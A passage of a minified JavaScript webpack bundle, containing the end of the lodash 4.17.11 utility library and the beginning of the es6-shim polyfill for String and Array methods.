Ni(t)&&t!=+t},dt.isNative=function(t){if(tr(t))throw new i("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return ce(t)},dt.isNil=function(t){return null==t},dt.isNull=function(t){return null===t},dt.isNumber=Ni,dt.isObject=Ai,dt.isObjectLike=Ii,dt.isPlainObject=Di,dt.isRegExp=Vi,dt.isSafeInteger=function(t){return Ri(t)&&-la<=t&&t<=la},dt.isSet=Fi,dt.isString=Li,dt.isSymbol=Ui,dt.isTypedArray=qi,dt.isUndefined=function(t){return t===oa},dt.isWeakMap=function(t){return Ii(t)&&Wn(t)==ka},dt.isWeakSet=function(t){return Ii(t)&&"[object WeakSet]"==te(t)},dt.join=function(t,e){return null==t?"":B.call(t,e)},dt.kebabCase=So,dt.last=kr,dt.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==oa&&(i=(i=Gi(n))<0?W(r+i,0):G(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):Qu(t,es,i,!0)},dt.lowerCase=Co,dt.lowerFirst=jo,dt.lt=Hi,dt.lte=Bi,dt.max=function(t){return t&&t.length?Bt(t,Do,ee):oa},dt.maxBy=function(t,e){return t&&t.length?Bt(t,Ln(e,2),ee):oa},dt.mean=function(t){return ns(t,Do)},dt.meanBy=function(t,e){return ns(t,Ln(e,2))},dt.min=function(t){return t&&t.length?Bt(t,Do,he):oa},dt.minBy=function(t,e){return t&&t.length?Bt(t,Ln(e,2),he):oa},dt.stubArray=Ko,dt.stubFalse=Zo,dt.stubObject=function(){return{}},dt.stubString=function(){return""},dt.stubTrue=function(){return!0},dt.multiply=na,dt.nth=function(t,e){return t&&t.length?ye(t,Gi(e)):oa},dt.noConflict=function(){return Tu._===this&&(Tu._=y),this},dt.noop=qo,dt.now=oi,dt.pad=function(t,e,n){t=Yi(t);var r=(e=Gi(e))?bs(t):0;if(!e||e<=r)return t;var i=(e-r)/2;return wn(L(i),n)+t+wn(F(i),n)},dt.padEnd=function(t,e,n){t=Yi(t);var r=(e=Gi(e))?bs(t):0;return e&&r<e?t+wn(e-r,n):t},dt.padStart=function(t,e,n){t=Yi(t);var r=(e=Gi(e))?bs(t):0;return e&&r<e?wn(e-r,n)+t:t},dt.parseInt=function(t,e,n){return e=n||null==e?0:e&&+e,K(Yi(t).replace(ru,""),e||0)},dt.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yn(t,e,n)&&(e=n=oa),n===oa&&("boolean"==typeof e?(n=e,e=oa):"boolean"==typeof t&&(n=t,t=oa)),t===oa&&e===oa?(t=0,e=1):(t=Wi(t),e===oa?(e=t,t=0):e=Wi(e)),e<t){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Z();return G(t+i*(e-t+Eu("1e-"+((i+"").length-1))),e)}return Oe(t,e)},dt.reduce=function(t,e,n){var r=Oi(t)?Ju:is,i=arguments.length<3;return r(t,Ln(e,4),n,i,Ut)},dt.reduceRight=function(t,e,n){var r=Oi(t)?Ku:is,i=arguments.length<3;return r(t,Ln(e,4),n,i,qt)},dt.repeat=function(t,e,n){return e=(n?Yn(t,e,n):e===oa)?1:Gi(e),Se(Yi(t),e)},dt.replace=function(){var t=arguments,e=Yi(t[0]);return t.length<3?e:e.replace(t[1],t[2])},dt.result=function(t,e,n){var r=-1,i=(e=Je(e,t)).length;for(i||(i=1,t=oa);++r<i;){var o=null==t?oa:t[gr(e[r])];o===oa&&(r=i,o=n),t=Ti(o)?o.call(t):o}return t},dt.round=ra,dt.runInContext=t,dt.sample=function(t){return(Oi(t)?jt:je)(t)},dt.size=function(t){if(null==t)return 0;if(Ci(t))return Li(t)?bs(t):t.length;var e=Wn(t);return e==wa||e==ja?t.size:fe(t).length},dt.snakeCase=xo,dt.some=function(t,e,n){var r=Oi(t)?Zu:Ae;return n&&Yn(t,e,n)&&(e=oa),r(t,Ln(e,3))},dt.sortedIndex=function(t,e){return Ie(t,e)},dt.sortedIndexBy=function(t,e,n){return Me(t,e,Ln(n,2))},dt.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Ie(t,e);if(r<n&&$i(t[r],e))return r}return-1},dt.sortedLastIndex=function(t,e){return Ie(t,e,!0)},dt.sortedLastIndexBy=function(t,e,n){return Me(t,e,Ln(n,2),!0)},dt.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=Ie(t,e,!0)-1;if($i(t[n],e))return n}return-1},dt.startCase=Eo,dt.startsWith=function(t,e,n){return t=Yi(t),n=null==n?0:Nt(Gi(n),0,t.length),e=Ve(e),t.slice(n,n+e.length)==e},dt.subtract=ia,dt.sum=function(t){return t&&t.length?os(t,Do):0},dt.sumBy=function(t,e){return t&&t.length?os(t,Ln(e,2)):0},dt.template=function(a,t,e){var n=dt.templateSettings;e&&Yn(a,t,e)&&(t=oa),a=Yi(a),t=to({},t,n,Tn);var u,s,r=to({},t.imports,n.imports,Tn),i=lo(r),o=ss(r,i),c=0,l=t.interpolate||yu,f="__p += '",p=m((t.escape||yu).source+"|"+l.source+"|"+(l===Za?lu:yu).source+"|"+(t.evaluate||yu).source+"|$","g"),h="//# sourceURL="+("sourceURL"in t?t.sourceURL:"lodash.templateSources["+ ++Cu+"]")+"\n";a.replace(p,function(t,e,n,r,i,o){return n=n||r,f+=a.slice(c,o).replace($u,ds),e&&(u=!0,f+="' +\n__e("+e+") +\n'"),i&&(s=!0,f+="';\n"+i+";\n__p += '"),n&&(f+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),c=o+t.length,t}),f+="';\n";var d=t.variable;d||(f="with (obj) {\n"+f+"\n}\n"),f=(s?f.replace(Ua,""):f).replace(qa,"$1").replace(Ha,"$1;"),f="function("+(d||"obj")+") {\n"+(d?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+f+"return __p\n}";var v=Po(function(){return g(i,h+"return "+f).apply(oa,o)});if(v.source=f,ki(v))throw v;return v},dt.times=function(t,e){if((t=Gi(t))<1||la<t)return[];var n=pa,r=G(t,pa);e=Ln(e),t-=pa;for(var i=as(r,e);++n<t;)e(n);return i},dt.toFinite=Wi,dt.toInteger=Gi,dt.toLength=Ji,dt.toLower=function(t){return Yi(t).toLowerCase()},dt.toNumber=Ki,dt.toSafeInteger=function(t){return t?Nt(Gi(t),-la,la):0===t?t:0},dt.toString=Yi,dt.toUpper=function(t){return Yi(t).toUpperCase()},dt.trim=function(t,e,n){if((t=Yi(t))&&(n||e===oa))return t.replace(nu,"");if(!t||!(e=Ve(e)))return t;var r=ws(t),i=ws(e);return Ze(r,ls(r,i),fs(r,i)+1).join("")},dt.trimEnd=function(t,e,n){if((t=Yi(t))&&(n||e===oa))return t.replace(iu,"");if(!t||!(e=Ve(e)))return t;var r=ws(t);return Ze(r,0,fs(r,ws(e))+1).join("")},dt.trimStart=function(t,e,n){if((t=Yi(t))&&(n||e===oa))return t.replace(ru,"");if(!t||!(e=Ve(e)))return t;var r=ws(t);return Ze(r,ls(r,ws(e))).join("")},dt.truncate=function(t,e){var n=30,r="...";if(Ai(e)){var i="separator"in e?e.separator:i;n="length"in e?Gi(e.length):n,r="omission"in e?Ve(e.omission):r}var o=(t=Yi(t)).length;if(vs(t)){var a=ws(t);o=a.length}if(o<=n)return t;var u=n-bs(r);if(u<1)return r;var s=a?Ze(a,0,u).join(""):t.slice(0,u);if(i===oa)return s+r;if(a&&(u+=s.length-u),Vi(i)){if(t.slice(u).search(i)){var c,l=s;for(i.global||(i=m(i.source,Yi(fu.exec(i))+"g")),i.lastIndex=0;c=i.exec(l);)var f=c.index;s=s.slice(0,f===oa?u:f)}}else if(t.indexOf(Ve(i),u)!=u){var p=s.lastIndexOf(i);-1<p&&(s=s.slice(0,p))}return s+r},dt.unescape=function(t){return(t=Yi(t))&&Wa.test(t)?t.replace(Ba,_s):t},dt.uniqueId=function(t){var e=++p;return Yi(t)+e},dt.upperCase=ko,dt.upperFirst=To,dt.each=Yr,dt.eachRight=Qr,dt.first=Cr,Uo(dt,(ea={},Kt(dt,function(t,e){_.call(dt.prototype,e)||(ea[e]=t)}),ea),{chain:!1}),dt.VERSION="4.17.11",Lu(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){dt[t].placeholder=dt}),Lu(["drop","take"],function(n,r){$t.prototype[n]=function(t){t=t===oa?1:W(Gi(t),0);var e=this.__filtered__&&!r?new $t(this):this.clone();return e.__filtered__?e.__takeCount__=G(t,e.__takeCount__):e.__views__.push({size:G(t,pa),type:n+(e.__dir__<0?"Right":"")}),e},$t.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),Lu(["filter","map","takeWhile"],function(t,e){var n=e+1,r=1==n||3==n;$t.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ln(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Lu(["head","last"],function(t,e){var n="take"+(e?"Right":"");$t.prototype[t]=function(){return this[n](1).value()[0]}}),Lu(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");$t.prototype[t]=function(){return this.__filtered__?new $t(this):this[n](1)}}),$t.prototype.compact=function(){return this.filter(Do)},$t.prototype.find=function(t){return this.filter(t).head()},$t.prototype.findLast=function(t){return this.reverse().find(t)},$t.prototype.invokeMap=Ce(function(e,n){return"function"==typeof e?new $t(this):this.map(function(t){return oe(t,e,n)})}),$t.prototype.reject=function(t){return this.filter(di(Ln(t)))},$t.prototype.slice=function(t,e){t=Gi(t);var n=this;return n.__filtered__&&(0<t||e<0)?new $t(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==oa&&(n=(e=Gi(e))<0?n.dropRight(-e):n.take(e-t)),n)},$t.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},$t.prototype.toArray=function(){return this.take(pa)},Kt($t.prototype,function(f,t){var p=/^(?:filter|find|map|reject)|While$/.test(t),h=/^(?:head|last)$/.test(t),d=dt[h?"take"+("last"==t?"Right":""):t],v=h||/^find/.test(t);d&&(dt.prototype[t]=function(){function t(t){var e=d.apply(dt,Gu([t],n));return h&&a?e[0]:e}var e=this.__wrapped__,n=h?[1]:arguments,r=e instanceof $t,i=n[0],o=r||Oi(e);o&&p&&"function"==typeof i&&1!=i.length&&(r=o=!1);var a=this.__chain__,u=!!this.__actions__.length,s=v&&!a,c=r&&!u;if(v||!o)return s&&c?f.apply(this,n):(l=this.thru(t),s?h?l.value()[0]:l.value():l);e=c?e:new $t(this);var l=f.apply(e,n);return l.__actions__.push({func:Wr,args:[t],thisArg:oa}),new yt(l,a)})}),Lu(["pop","push","shift","sort","splice","unshift"],function(t){var n=a[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);dt.prototype[t]=function(){var e=arguments;if(!i||this.__chain__)return this[r](function(t){return n.apply(Oi(t)?t:[],e)});var t=this.value();return n.apply(Oi(t)?t:[],e)}}),Kt($t.prototype,function(t,e){var n=dt[e];if(n){var r=n.name+"";(ot[r]||(ot[r]=[])).push({name:e,func:n})}}),ot[mn(oa,2).name]=[{name:"wrapper",func:oa}],$t.prototype.clone=function(){var t=new $t(this.__wrapped__);return t.__actions__=on(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=on(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=on(this.__views__),t},$t.prototype.reverse=function(){if(this.__filtered__){var t=new $t(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},$t.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=Oi(t),r=e<0,i=n?t.length:0,o=function(t,e,n){var r=-1,i=n.length;for(;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=G(e,t+a);break;case"takeRight":t=W(t,e-a);break}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,u=o.end,s=u-a,c=r?u:a-1,l=this.__iteratees__,f=l.length,p=0,h=G(s,this.__takeCount__);if(!n||!r&&i==s&&h==s)return He(t,this.__actions__);var d=[];t:for(;s--&&p<h;){for(var v=-1,g=t[c+=e];++v<f;){var m=l[v],y=m.iteratee,$=m.type,b=y(g);if(2==$)g=b;else if(!b){if(1==$)continue t;break t}}d[p++]=g}return d},dt.prototype.at=Gr,dt.prototype.chain=function(){return zr(this)},dt.prototype.commit=function(){return new yt(this.value(),this.__chain__)},dt.prototype.next=function(){this.__values__===oa&&(this.__values__=zi(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?oa:this.__values__[this.__index__++]}},dt.prototype.plant=function(t){for(var e,n=this;n instanceof mt;){var r=yr(n);r.__index__=0,r.__values__=oa,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},dt.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof $t){var e=t;return this.__actions__.length&&(e=new $t(this)),(e=e.reverse()).__actions__.push({func:Wr,args:[Ar],thisArg:oa}),new yt(e,this.__chain__)}return this.thru(Ar)},dt.prototype.toJSON=dt.prototype.valueOf=dt.prototype.value=function(){return He(this.__wrapped__,this.__actions__)},dt.prototype.first=dt.prototype.head,A&&(dt.prototype[A]=function(){return this}),dt}();Tu._=Os,(H=function(){return Os}.call(B,z,B,q))===oa||(q.exports=H)}).call(this)}).call(this,z(23),z(110)(t))},,,,,,function(n,r,i){(function(Dr,Vr){var t,e;void 0===(e="function"==typeof(t=function(){"use strict";var i=Function.call.bind(Function.apply),x=Function.call.bind(Function.call),s=Array.isArray,u=Object.keys,t,n=function(t){try{t();return false}catch(t){return true}},a=function t(e){try{return e()}catch(t){return false}},e=function t(e){return function t(){return!i(e,this,arguments)}}(n),r=function(){return!n(function(){Object.defineProperty({},"x",{get:function(){}})})},o=!!Object.defineProperty&&r(),c=function t(){}.name==="foo",l=Function.call.bind(Array.prototype.forEach),f=Function.call.bind(Array.prototype.reduce),p=Function.call.bind(Array.prototype.filter),h=Function.call.bind(Array.prototype.some),d=function(t,e,n,r){if(!r&&e in t){return}if(o){Object.defineProperty(t,e,{configurable:true,enumerable:false,writable:true,value:n})}else{t[e]=n}},E=function(n,r,i){l(u(r),function(t){var e=r[t];d(n,t,e,!!i)})},v=Function.call.bind(Object.prototype.toString),g=false?undefined:function t(e){return typeof e==="function"},m={getter:function(t,e,n){if(!o){throw new TypeError("getters require true ES5 support")}Object.defineProperty(t,e,{configurable:true,enumerable:false,get:n})},proxy:function(n,r,t){if(!o){throw new TypeError("getters require true ES5 support")}var e=Object.getOwnPropertyDescriptor(n,r);Object.defineProperty(t,r,{configurable:e.configurable,enumerable:e.enumerable,get:function t(){return n[r]},set:function t(e){n[r]=e}})},redefine:function(t,e,n){if(o){var r=Object.getOwnPropertyDescriptor(t,e);r.value=n;Object.defineProperty(t,e,r)}else{t[e]=n}},defineByDescriptor:function(t,e,n){if(o){Object.defineProperty(t,e,n)}else if("value"in n){t[e]=n.value}},preserveToString:function(t,e){if(e&&g(e.toString)){d(t,"toString",e.toString.bind(e),true)}}},y=Object.create||function(t,e){var n=function t(){};n.prototype=t;var r=new n;if(typeof e!=="undefined"){u(e).forEach(function(t){m.defineByDescriptor(r,t,e[t])})}return r},$=function(r,e){if(!Object.setPrototypeOf){return false}return a(function(){var t=function t(e){var n=new r(e);Object.setPrototypeOf(n,t.prototype);return n};Object.setPrototypeOf(t,r);t.prototype=y(r.prototype,{constructor:{value:t}});return e(t)})},b,k=function(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof Dr!=="undefined"){return Dr}throw new Error("unable to locate global object")}(),w=k.isFinite,_=Function.call.bind(String.prototype.indexOf),O=Function.apply.bind(Array.prototype.indexOf),S=Function.call.bind(Array.prototype.concat),C=Function.call.bind(String.prototype.slice),T=Function.call.bind(Array.prototype.push),j=Function.apply.bind(Array.prototype.push),R=Function.call.bind(Array.prototype.shift),P=Math.max,A=Math.min,I=Math.floor,M=Math.abs,N=Math.exp,D=Math.log,V=Math.sqrt,F=Function.call.bind(Object.prototype.hasOwnProperty),L,U=function(){},q=k.Map,H=q&&q.prototype["delete"],B=q&&q.prototype.get,z=q&&q.prototype.has,W=q&&q.prototype.set,G=k.Symbol||{},J=G.species||"@@species",K=Number.isNaN||function t(e){return e!==e},Z=Number.isFinite||function t(e){return typeof e==="number"&&w(e)},Y=g(Math.sign)?Math.sign:function t(e){var n=Number(e);if(n===0){return n}if(K(n)){return n}return n<0?-1:1},Q=function t(e){return v(e)==="[object Arguments]"},X=function t(e){return e!==null&&typeof e==="object"&&typeof e.length==="number"&&e.length>=0&&v(e)!=="[object Array]"&&v(e.callee)==="[object Function]"},tt=Q(arguments)?Q:X,et={primitive:function(t){return t===null||typeof t!=="function"&&typeof t!=="object"},string:function(t){return v(t)==="[object String]"},regex:function(t){return v(t)==="[object RegExp]"},symbol:function(t){return typeof k.Symbol==="function"&&typeof t==="symbol"}},nt=function t(e,n,r){var i=e[n];d(e,n,r,true);m.preserveToString(e[n],i)},rt=typeof G==="function"&&typeof G["for"]==="function"&&et.symbol(G()),it=et.symbol(G.iterator)?G.iterator:"_es6-shim iterator_";if(k.Set&&typeof(new k.Set)["@@iterator"]==="function"){it="@@iterator"}if(!k.Reflect){d(k,"Reflect",{},true)}var ot=k.Reflect,at=String,ut=typeof document==="undefined"||!document?null:document.all,st=ut==null?function t(e){return e==null}:function t(e){return e==null&&e!==ut},ct={Call:function t(e,n){var r=arguments.length>2?arguments[2]:[];if(!ct.IsCallable(e)){throw new TypeError(e+" is not a function")}return i(e,n,r)},RequireObjectCoercible:function(t,e){if(st(t)){throw new TypeError(e||"Cannot call method on "+t)}return t},TypeIsObject:function(t){if(t===void 0||t===null||t===true||t===false){return false}return typeof t==="function"||typeof t==="object"||t===ut},ToObject:function(t,e){return Object(ct.RequireObjectCoercible(t,e))},IsCallable:g,IsConstructor:function(t){return ct.IsCallable(t)},ToInt32:function(t){return ct.ToNumber(t)>>0},ToUint32:function(t){return ct.ToNumber(t)>>>0},ToNumber:function(t){if(v(t)==="[object Symbol]"){throw new TypeError("Cannot convert a Symbol value to a number")}return+t},ToInteger:function(t){var e=ct.ToNumber(t);if(K(e)){return 0}if(e===0||!Z(e)){return e}return(e>0?1:-1)*I(M(e))},ToLength:function(t){var e=ct.ToInteger(t);if(e<=0){return 0}if(e>Number.MAX_SAFE_INTEGER){return Number.MAX_SAFE_INTEGER}return e},SameValue:function(t,e){if(t===e){if(t===0){return 1/t===1/e}return true}return K(t)&&K(e)},SameValueZero:function(t,e){return t===e||K(t)&&K(e)},IsIterable:function(t){return ct.TypeIsObject(t)&&(typeof t[it]!=="undefined"||tt(t))},GetIterator:function(t){if(tt(t)){return new L(t,"value")}var e=ct.GetMethod(t,it);if(!ct.IsCallable(e)){throw new TypeError("value is not an iterable")}var n=ct.Call(e,t);if(!ct.TypeIsObject(n)){throw new TypeError("bad iterator")}return n},GetMethod:function(t,e){var n=ct.ToObject(t)[e];if(st(n)){return void 0}if(!ct.IsCallable(n)){throw new TypeError("Method not callable: "+e)}return n},IteratorComplete:function(t){return!!t.done},IteratorClose:function(t,e){var n=ct.GetMethod(t,"return");if(n===void 0){return}var r,i;try{r=ct.Call(n,t)}catch(t){i=t}if(e){return}if(i){throw i}if(!ct.TypeIsObject(r)){throw new TypeError("Iterator's return method returned a non-object.")}},IteratorNext:function(t){var e=arguments.length>1?t.next(arguments[1]):t.next();if(!ct.TypeIsObject(e)){throw new TypeError("bad iterator")}return e},IteratorStep:function(t){var e=ct.IteratorNext(t);var n=ct.IteratorComplete(e);return n?false:e},Construct:function(t,e,n,r){var i=typeof n==="undefined"?t:n;if(!r&&ot.construct){return ot.construct(t,e,i)}var o=i.prototype;if(!ct.TypeIsObject(o)){o=Object.prototype}var a=y(o);var u=ct.Call(t,a,e);return ct.TypeIsObject(u)?u:a},SpeciesConstructor:function(t,e){var n=t.constructor;if(n===void 0){return e}if(!ct.TypeIsObject(n)){throw new TypeError("Bad constructor")}var r=n[J];if(st(r)){return e}if(!ct.IsConstructor(r)){throw new TypeError("Bad @@species")}return r},CreateHTML:function(t,e,n,r){var i=ct.ToString(t);var o="<"+e;if(n!==""){var a=ct.ToString(r);var u=a.replace(/"/g,"&quot;");o+=" "+n+'="'+u+'"'}var s=o+">";var c=s+i;return c+"</"+e+">"},IsRegExp:function t(e){if(!ct.TypeIsObject(e)){return false}var n=e[G.match];if(typeof n!=="undefined"){return!!n}return et.regex(e)},ToString:function t(e){return at(e)}};if(o&&rt){var lt=function t(e){if(et.symbol(G[e])){return G[e]}var n=G["for"]("Symbol."+e);Object.defineProperty(G,e,{configurable:false,enumerable:false,writable:false,value:n});return n};if(!et.symbol(G.search)){var ft=lt("search");var pt=String.prototype.search;d(RegExp.prototype,ft,function t(e){return ct.Call(pt,e,[this])});var ht=function t(e){var n=ct.RequireObjectCoercible(this);if(!st(e)){var r=ct.GetMethod(e,ft);if(typeof r!=="undefined"){return ct.Call(r,e,[n])}}return ct.Call(pt,n,[ct.ToString(e)])};nt(String.prototype,"search",ht)}if(!et.symbol(G.replace)){var dt=lt("replace");var vt=String.prototype.replace;d(RegExp.prototype,dt,function t(e,n){return ct.Call(vt,e,[this,n])});var gt=function t(e,n){var r=ct.RequireObjectCoercible(this);if(!st(e)){var i=ct.GetMethod(e,dt);if(typeof i!=="undefined"){return ct.Call(i,e,[r,n])}}return ct.Call(vt,r,[ct.ToString(e),n])};nt(String.prototype,"replace",gt)}if(!et.symbol(G.split)){var mt=lt("split");var yt=String.prototype.split;d(RegExp.prototype,mt,function t(e,n){return ct.Call(yt,e,[this,n])});var $t=function t(e,n){var r=ct.RequireObjectCoercible(this);if(!st(e)){var i=ct.GetMethod(e,mt);if(typeof i!=="undefined"){return ct.Call(i,e,[r,n])}}return ct.Call(yt,r,[ct.ToString(e),n])};nt(String.prototype,"split",$t)}var bt=et.symbol(G.match);var wt=bt&&function(){var t={};t[G.match]=function(){return 42};return"a".match(t)!==42}();if(!bt||wt){var _t=lt("match");var Ot=String.prototype.match;d(RegExp.prototype,_t,function t(e){return ct.Call(Ot,e,[this])});var St=function t(e){var n=ct.RequireObjectCoercible(this);if(!st(e)){var r=ct.GetMethod(e,_t);if(typeof r!=="undefined"){return ct.Call(r,e,[n])}}return ct.Call(Ot,n,[ct.ToString(e)])};nt(String.prototype,"match",St)}}var Ct=function t(e,n,r){m.preserveToString(n,e);if(Object.setPrototypeOf){Object.setPrototypeOf(e,n)}if(o){l(Object.getOwnPropertyNames(e),function(t){if(t in U||r[t]){return}m.proxy(e,t,n)})}else{l(Object.keys(e),function(t){if(t in U||r[t]){return}n[t]=e[t]})}n.prototype=e.prototype;m.redefine(e.prototype,"constructor",n)},jt=function(){return this},xt=function(t){if(o&&!F(t,J)){m.getter(t,J,jt)}},Et=function(t,e){var n=e||function t(){return this};d(t,it,n);if(!t[it]&&et.symbol(it)){t[it]=n}},kt=function t(e,n,r){if(o){Object.defineProperty(e,n,{configurable:true,enumerable:true,writable:true,value:r})}else{e[n]=r}},Tt=function t(e,n,r){kt(e,n,r);if(!ct.SameValue(e[n],r)){throw new TypeError("property is nonconfigurable")}},Rt=function(t,e,n,r){if(!ct.TypeIsObject(t)){throw new TypeError("Constructor requires `new`: "+e.name)}var i=e.prototype;if(!ct.TypeIsObject(i)){i=n}var o=y(i);for(var a in r){if(F(r,a)){var u=r[a];d(o,a,u,true)}}return o};if(String.fromCodePoint&&String.fromCodePoint.length!==1){var Pt=String.fromCodePoint;nt(String,"fromCodePoint",function t(e){return ct.Call(Pt,this,arguments)})}var At={fromCodePoint:function t(e){var n=[];var r;for(var i=0,o=arguments.length;i<o;i++){r=Number(arguments[i]);if(!ct.SameValue(r,ct.ToInteger(r))||r<0||r>1114111){throw new RangeError("Invalid code point "+r)}if(r<65536){T(n,String.fromCharCode(r))}else{r-=65536;T(n,String.fromCharCode((r>>10)+55296));T(n,String.fromCharCode(r%1024+56320))}}return n.join("")},raw:function t(e){var n=ct.ToObject(e,"bad callSite");var r=ct.ToObject(n.raw,"bad raw value");var i=r.length;var o=ct.ToLength(i);if(o<=0){return""}var a=[];var u=0;var s,c,l,f;while(u<o){s=ct.ToString(u);l=ct.ToString(r[s]);T(a,l);if(u+1>=o){break}c=u+1<arguments.length?arguments[u+1]:"";f=ct.ToString(c);T(a,f);u+=1}return a.join("")}};if(String.raw&&String.raw({raw:{0:"x",1:"y",length:2}})!=="xy"){nt(String,"raw",At.raw)}E(String,At);var It=function t(e,n){if(n<1){return""}if(n%2){return t(e,n-1)+e}var r=t(e,n/2);return r+r},Mt=Infinity,Nt={repeat:function t(e){var n=ct.ToString(ct.RequireObjectCoercible(this));var r=ct.ToInteger(e);if(r<0||r>=Mt){throw new RangeError("repeat count must be less than infinity and not overflow maximum string size")}return It(n,r)},startsWith:function t(e){var n=ct.ToString(ct.RequireObjectCoercible(this));if(ct.IsRegExp(e)){throw new TypeError('Cannot call method "startsWith" with a regex')}var r=ct.ToString(e);var i;if(arguments.length>1){i=arguments[1]}var o=P(ct.ToInteger(i),0);return C(n,o,o+r.length)===r},endsWith:function t(e){var n=ct.ToString(ct.RequireObjectCoercible(this));if(ct.IsRegExp(e)){throw new TypeError('Cannot call method "endsWith" with a regex')}var r=ct.ToString(e);var i=n.length;var o;if(arguments.length>1){o=arguments[1]}var a=typeof o==="undefined"?i:ct.ToInteger(o);var u=A(P(a,0),i);return C(n,u-r.length,u)===r},includes:function t(e){if(ct.IsRegExp(e)){throw new TypeError('"includes" does not accept a RegExp')}var n=ct.ToString(e);var r;if(arguments.length>1){r=arguments[1]}return _(this,n,r)!==-1},codePointAt:function t(e){var n=ct.ToString(ct.RequireObjectCoercible(this));var r=ct.ToInteger(e);var i=n.length;if(r>=0&&r<i){var o=n.charCodeAt(r);var a=r+1===i;if(o<55296||o>56319||a){return o}var u=n.charCodeAt(r+1);if(u<56320||u>57343){return o}return(o-55296)*1024+(u-56320)+65536}}};if(String.prototype.includes&&"a".includes("a",Infinity)!==false){nt(String.prototype,"includes",Nt.includes)}if(String.prototype.startsWith&&String.prototype.endsWith){var Dt=n(function(){"/a/".startsWith(/a/)});var Vt=a(function(){return"abc".startsWith("a",Infinity)===false});if(!Dt||!Vt){nt(String.prototype,"startsWith",Nt.startsWith);nt(String.prototype,"endsWith",Nt.endsWith)}}if(rt){var Ft=a(function(){var t=/a/;t[G.match]=false;return"/a/".startsWith(t)});if(!Ft){nt(String.prototype,"startsWith",Nt.startsWith)}var Lt=a(function(){var t=/a/;t[G.match]=false;return"/a/".endsWith(t)});if(!Lt){nt(String.prototype,"endsWith",Nt.endsWith)}var Ut=a(function(){var t=/a/;t[G.match]=false;return"/a/".includes(t)});if(!Ut){nt(String.prototype,"includes",Nt.includes)}}E(String.prototype,Nt);var qt=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),Ht=new RegExp("(^["+qt+"]+)|(["+qt+"]+$)","g"),Bt=function t(){return ct.ToString(ct.RequireObjectCoercible(this)).replace(Ht,"")},zt=["","​","￾"].join(""),Wt=new RegExp("["+zt+"]","g"),Gt=/^[-+]0x[0-9a-f]+$/i,Jt=zt.trim().length!==zt.length;d(String.prototype,"trim",Bt,Jt);var Kt=function(t){return{value:t,done:arguments.length===0}},Zt=function(t){ct.RequireObjectCoercible(t);this._s=ct.ToString(t);this._i=0};Zt.prototype.next=function(){var t=this._s;var e=this._i;if(typeof t==="undefined"||e>=t.length){this._s=void 0;return Kt()}var n=t.charCodeAt(e);var r,i;if(n<55296||n>56319||e+1===t.length){i=1}else{r=t.charCodeAt(e+1);i=r<56320||r>57343?1:2}this._i=e+i;return Kt(t.substr(e,i))},Et(Zt.prototype),Et(String.prototype,function(){return new Zt(this)});var Yt={from:function t(e){var n=this;var r;if(arguments.length>1){r=arguments[1]}var i,o;if(typeof r==="undefined"){i=false}else{if(!ct.IsCallable(r)){throw new TypeError("Array.from: when provided, the second argument must be a function")}if(arguments.length>2){o=arguments[2]}i=true}var a=typeof(tt(e)||ct.GetMethod(e,it))!=="undefined";var u,s,c;if(a){s=ct.IsConstructor(n)?Object(new n):[];var l=ct.GetIterator(e);var f,p;c=0;while(true){f=ct.IteratorStep(l);if(f===false){break}p=f.value;try{if(i){p=typeof o==="undefined"?r(p,c):x(r,o,p,c)}s[c]=p}catch(t){ct.IteratorClose(l,true);throw t}c+=1}u=c}else{var h=ct.ToObject(e);u=ct.ToLength(h.length);s=ct.IsConstructor(n)?Object(new n(u)):new Array(u);var d;for(c=0;c<u;++c){d=h[c];if(i){d=typeof o==="undefined"?r(d,c):x(r,o,d,c)}Tt(s,c,d)}}s.length=u;return s},of:function t(){var e=arguments.length;var n=this;var r=s(n)||!ct.IsCallable(n)?new Array(e):ct.Construct(n,[e]);for(var i=0;i<e;++i){Tt(r,i,arguments[i])}r.length=e;return r}},Qt;if(E(Array,Yt),xt(Array),E((L=function(t,e){this.i=0;this.array=t;this.kind=e}).prototype,{next:function(){var t=this.i;var e=this.array;if(!(this instanceof L)){throw new TypeError("Not an ArrayIterator")}if(typeof e!=="undefined"){var n=ct.ToLength(e.length);for(;t<n;t++){var r=this.kind;var i;if(r==="key"){i=t}else if(r==="value"){i=e[t]}else if(r==="entry"){i=[t,e[t]]}this.i=t+1;return Kt(i)}}this.array=void 0;return Kt()}}),Et(L.prototype),!(Array.of===Yt.of||function(){var t=function t(e){this.length=e};t.prototype=[];var e=Array.of.apply(t,[1,2]);return e instanceof t&&e.length===2}())){nt(Array,"of",Yt.of)}var 